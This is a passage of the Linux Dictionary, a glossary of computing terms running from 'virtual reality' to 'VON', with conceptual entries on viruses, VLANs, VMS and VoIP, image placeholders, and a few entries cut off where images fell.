A network that securely connects disparate computer systems to each other over insecure carrier networks such as the Internet. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *virtual reality*

n. 1. Computer simulations that use 3−D graphics and devices such as the Dataglove to allow the user to interact with the simulation. See cyberspace. 2. A form of network interaction incorporating aspects of role−playing games, interactive theater, improvisational comedy, and `true confessions' magazines. In a virtual reality forum (such as Usenet's alt.callahans newsgroup or the MUD experiments on Internet), interaction between the participants is written like a shared novel complete with scenery, `foreground characters' that may be personae utterly unlike the people who write them, and common `background characters' manipulable by all parties. The one iron law is that you may not write irreversible changes to a character without the consent of the person who `owns' it. Otherwise anything goes. See bamf, cyberspace, teledildonics. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Virus*

A chunk of computer programming code that makes copies of itself without any concious human intervention. Some viruses do more than simply replicate themselves, they might display messages, install other software or files, delete software of files, etc. A virus requires the presence of some other program to replicate itself. Typically viruses spread by attaching themselves to programs and in some cases files, for example the file formats for Microsoft word processor and spreadsheet programs allow the inclusion of programs called "macros" which can in some cases be a breeding ground for viruses. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *virus*

A virus is a program (or a fragment of code) that replicates by attaching a copy of itself to other programs. For a virus to be activated, the software it infects must first be run. Analogy: A biological virus is not a "living" thing. Instead, it is simply a strand of DNA. When it enters a living cell, it takes control of the cell forcing it to generate duplicate copies of the original DNA strand. In much the same way, a computer virus hijacks the computer forcing it to generate duplicate copies of the original virus. Computer viruses are so common because humans do not practice sufficient cyber−hygiene when exchanging files. Key point: An "anti−virus" programs scans the disks on your system hunting down those files that have signatures indicative of infected files. Since file−scanning technology is generic, most anti−virus programs also scan for other hostile content, such as trojans. Contrast: The popular use of the word "virus" means any form of malware. For example, in the movie Office Space, the protagonists write what is called a "virus" that runs in the banking mainframe to steal round−off errors. In contrast, the technical definition limits itself to just those forms of contagious malware that spreads by infecting other programs. Key point: Viruses have a life cycle from the point they are originally created, distributed, found by anti−virus programs, then eradicated. They also mutate as script kiddies take viruses, make small alteration that avoids current virus scanners, and redistribute the viruses. Example: boot sector Historically, the most popular kind of virus, though becoming less popular as floppies are used less often. E.g. Form Virus macro virus Data files cannot contain viruses −− except when they also include scripting "macros". Currently the most

popular kind of virus. Most macro viruses are written in VisualBasic, a programming language included as part of Microsoft Office products (Word, Excel). E.g. Marker Virus file infector The traditional definition of a virus: an executable file contains a virus imbedded within. When run, it attaches the virus to other executables on the system. multi−part Uses more than one of the techniques above. toolkits Increasingly, viruses are created via toolkits designed for the purpose of creating viruses that evade anti−virus programs. polymorphic This type of virus automatically changes its form in order to evade anti−virus programs. A common technique is to XOR its code with changing patterns. Culture: Viruses are rarely written by a single human being. Instead, they are often written by groups. Each virus is usually built upon work done by other virus writers. This means that a virus is usually related to other viruses. Computer viruses mutate and exchange genetic material much like biological systems. What we classify as the "author" of a virus is usually somebody who made one small mutation that made a virus especially virulent. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *virus*

n. [from the obvious analogy with biological viruses, via SF] A cracker program that searches out other programs and `infects' them by embedding a copy of itself in them, so that they become Trojan horses. When these programs are executed, the embedded virus is executed too, thus propagating the `infection'. This normally happens invisibly to the user. Unlike a worm, a virus cannot infect other computers without assistance. It is propagated by vectors such as humans trading programs with their friends (see SEX). The virus may do nothing but propagate itself and then allow the program to run normally. Usually, however, after propagating silently for a while, it starts doing things like writing cute messages on the terminal or playing strange tricks with the display (some viruses include nice display hacks). Many nasty viruses, written by particularly perversely minded crackers, do irreversible damage, like nuking all the user's files. In the 1990s, viruses became a serious problem, especially among Windows users; the lack of security on these machines enables viruses to spread easily, even infecting the operating system (Unix machines, by contrast, are immune to such attacks). The production of special anti−virus software has become an industry, and a number of exaggerated media reports have caused outbreaks of near hysteria among users; many lusers tend to blame everything that doesn't work as they had expected on virus attacks. Accordingly, this sense of `virus' has passed not only into techspeak but into also popular usage (where it is often incorrectly used to denote a worm or even a Trojan horse). See phage; compare back door; see also Unix conspiracy. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



#### *VISCII*

*VIS*

VIetnamese Standard Code for Information Interchange From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *visual−regexp*

Interactively debug regular expressions This TCL script shows the result of running a regular expression, making debugging relatively easy. It also assists in the construction of regular expressions. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *visual−tcl*

Tcl GUI builder Visual Tcl is a freely−available, high−quality application development environment. Written entirely in Tcl and generating pure Tcl should make porting either unnecessary or trivial. Visual Tcl is covered by the GNU General Public License insuring that it will remain in the capable hands of the internet community. Visual Tcl has no relation to SCO Visual Tcl or the FREE Visual Tcl/Tk project. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *visualos*

Visual Simulator of an Operating System VisualOS is a visual representation of the more general concepts in an operating system (CPU scheduling, memory management and IO reordering) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VISYON*

Variables Intelligentes Synchrones Optisches Netz (SNI, SDH) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *VITAL*

VHDL Initiative Toward ASIC Libraries (ASIC, VHDL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *VITC*

Vertical Interval Time Code (video) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *vixie−cron*

The vixie−cron package contains the Vixie version of cron. Cron is a standard UNIX daemon that runs specified programs at scheduled times. Vixie cron adds better security and more powerful configuration options to the standard version of cron. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VK*

VideoKonferenz From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *vkeybd*

Virtual Keyboard program This program allows you to use the Linux AWE32 driver, OSS MIDI sequencer, or ALSA MIDI sequencer and provides "virtual" keyboard (the musical type), which can be "played" using the keyboard or mouse under X11. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VKI*

Verteilte Kuenstliche Intelligenz (KI, DAI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VLA*

Volume Licence Agreement (Novell) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *vlad*

LDAP visualisation tool Vlad is an LDAP visualisation tool. It can be used to browse the entries and attributes of an LDAP tree. Basic functionality is in place. You can browse an LDAP tree and view individual entries. Future enhancements will include searches, ability to edit entries, ability to bind as different users, ability to export parts of the tree as an LDIF file. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*vlan*

User mode programs to enable VLANs on your ethernet devices This package contains the user mode programs you need to add and remove VLAN devices from your ethernet devices. A typical application for a VLAN enabled box is a single wire firewall, router or load balancer. You need a

VLAN kernel for this. Kernel versions < 2.4.14 need to be patched. Currently the VLAN patch is only supported for 2.4 kernels. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VLAN*

Virtual Local Area Network (LAN, IEEE 802.1q) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VLAN (Virtual Local Area Network, IEEE 802.1q)*

A VLAN allows multiple virtual LANs to coexist on the same physical LAN (switched). This means that two machines attached to the same switch cannot send Ethernet frames to each other even though they pass over the same wires. If they need to communicate, then a router must be placed between the two VLANs to forward packets, just as if the two LANs were physically isolated. The only difference is that the router in question may contain only a single Ethernet NIC that is part of both VLANs (a one−armed router). The frames are "tagged" with an 802.1q prefix as they enter the network, which the Ethernet switches will use to separate traffic. Key point: Sometimes people want to put a firewall between VLANs, putting their DMZ on one VLAN on the rest of their company on another. This is an extraordinarily bad thing to do. VLANs are designed primarily to segment broadcast domains and improve performance and manageability. They are not hardened against security breaches. For example, Bay switches will forward packets incorrectly if the MAC address is known by the hacker. Cisco ATM switches have been known to leak frames onto incorrect VLANs when overloaded. Key point: Most cable−modem and DSL connectivity is provided via VLANs over an ATM infrastructure. All the security concerns expressed above for VLANs applies to these technologies as well. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VLB*

VESA Local Bus (VESA) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*vlc*

a free MPEG and DVD player VideoLAN is a free MPEG, MPEG2 and DVD software solution. This is vlc, the VideoLAN Client. It plays MPEG and MPEG2 files, unencrypted DVDs, or MPEG streams from a network source. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VLD*

Variable Length Decoder (MPEG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VLDB*

Very Large DataBase (DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *VLF* Very−Low−Frequency Band From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *VLF* Virtual Lookaside Facility (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *VLIW* Very Long Instruction Word (CPU, IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *VLM* Virtual Loadable Module (Novell, Netware) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *VLM* Volume Logical Module (IBM, OS/2) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *vlock*



Virtual Machine / Enterprise Systems Architecture (IBM, VM, ESA, CMS), "VM/ESA" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *VMM*

Virtual Machine / Memory Manager (IBM, VM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *vmnet*

A simple virtual networking program This program has been written to implement virtual networking support for the Hercules S/390 simulator, but it is intentionally generic in its functionality, so any other virtual machine simulator/emulator program could potentially use it. The function is quite simple: – The virtual machine simulator program starts VMnet and talks the SLIP protocol with it over stdin/out. − VMnet sets up a SLIP connection on the host system, talking over a pseudo−tty to the VMnet program. − Once things have been set up, VMnet simply copies the data streams between stdin/out and the SLIP psuedo−tty in both directions. Thus, the virtual machine has a direct SLIP connection with the host, without needing to worry about root privileges, pseudo−ttys, access rights, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VMOS*

Vertical Metal Oxide Semiconductor (IC), "V−MOS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VMP*

Virtual MultiPorting (POWER, CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *VMS*

/V−M−S/ n. DEC's proprietary operating system for its VAX minicomputer; one of the seven or so environments that loom largest in hacker folklore. Many Unix fans generously concede that VMS would probably be the hacker's favorite commercial OS if Unix didn't exist; though true, this makes VMS fans furious. One major hacker gripe with VMS concerns its slowness −− thus the following limerick: There once was a system called VMS Of cycles by no means abstemious. It's chock−full of hacks And runs on a VAX And makes my poor stomach all squeamious. −−− The Great Quux See also VAX, TOPS−10, TOPS−20, Unix, runic. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VMS*

Virtual Memory [operating] System (DEC, OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VMS*

Voice Mail System (GMS) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VMS*

Voice Management System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VMSP*

Virtual Machine / System Product (IBM, VM), "VM/SP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *vmstat*

Report virtual memory statistics From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *VMT*

Virtual Method Table From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VMTP*

Versatile Message Transaction Protocol (RFC 1045) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VMTSS*



Video On Demand From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*VOFR*

Voice Over Frame Relay From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VOI*

Verband Optischer Informationssysteme (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VOICE*

Virtual OS/2 International Consumer Education (OS/2, user group) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *VOIP*

Voice Over IP (IP, Internet, CTI) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VoIP*

VoIP stands for 'V'oice 'o'ver 'I'nternet 'P'rotocol. As the term says VoIP tries to let go voice (mainly human) through IP packets and, in definitive through Internet. VoIP can use accelerating hardware to achieve this purpose and can also be used in a PC environment. Many years ago we discovered that sending a signal to a remote destination could have be done also in a digital fashion: before sending it we have to digitalize it with an ADC (analog to digital converter), transmit it, and at the end transform it again in analog format with DAC (digital to analog converter) to use it. VoIP works like that, digitalizing voice in data packets, sending them and reconverting them in voice at destination. Digital format can be better controlled: we can compress it, route it, convert it to a new better format, and so on; also we saw that digital signal is more noise tolerant than the analog one (see GSM vs TACS). TCP/IP networks are made of IP packets containing a header (to control communication) and a payload to transport data: VoIP use it to go across the network and come to destination. Voice  $(source)$  − − ADC − − − – Internet − − − DAC − − Voice (dest) What is the advantages using VoIP rather PSTN? When you are using PSTN line, you typically pay for time used to a PSTN line manager company: more time you stay at phone and more you'll pay. In addition you couldn't talk with other that one person at a time. In opposite with VoIP mechanism you can talk all the time with every person you want (the needed is that other person is also connected to Internet at the same time), as far as you want (money independent) and, in addition, you can talk with many people at the same time. If you're still not persuaded you can consider that, at the same time, you can exchange data with people are you talking with, sending images, graphs and videos. Then, why everybody doesn't use it yet? Unfortunately we have to report some problem with the integration between VoIP architecture and Internet. As you can easy imagine, voice data communication must be a real time stream (you couldn't speak, wait for many seconds, then hear other side answering): this is in contrast with the Internet heterogeneous architecture that can be made of many routers (machines that route packets), about 20−30 or more and can have a very high round trip time (RTT), so we need to modify something to get it properly working.From VoIP HOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *VOL*

Voice−Over−IP (IP, Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*vold*

Volume daemon for CDROM devices. NOTE. You must run a recent kernel (2.2 or later) in order to use this package. This daemon probes all CDROM devices in the system (in the future: local network) at regular intervals, and mounts a CDROM upon insertion. The mountpoint is typically /cdrom/<volume−name> where <volume−name> is the name of the CDROM. This utility is especially useful if you have more than one CDROM drive, and you don't wish to bother in which drive you put your CDROMs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*VON*



